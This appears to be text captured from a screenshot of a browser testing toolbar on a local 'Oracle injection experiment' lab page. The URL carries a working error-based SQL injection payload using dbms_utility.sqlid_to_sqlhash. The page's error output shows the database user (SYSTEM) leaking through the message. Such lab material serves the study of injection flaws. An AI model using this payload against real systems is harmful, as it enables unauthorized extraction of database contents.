 Load URL
http://127.0.0.1/oracle.php?id=1' and (SELECT dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-13797: invalid SQL Id specified, SYSTEM ORA-06512: at &quot;SYS.DBMS_UTILITY&quot;, line 1218 in D:\phpStudy\PHPTutorial\WWW
Call Stack
# Time Memory Function Location
1 0.0004 135064 {main}( ) ...\oracle.php:0
2 0.0306 136960 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 135064 {main}( ) ...\oracle.php:0
2 0.0461 137152 oci_fetch_row ( ) ...\oracle.php:21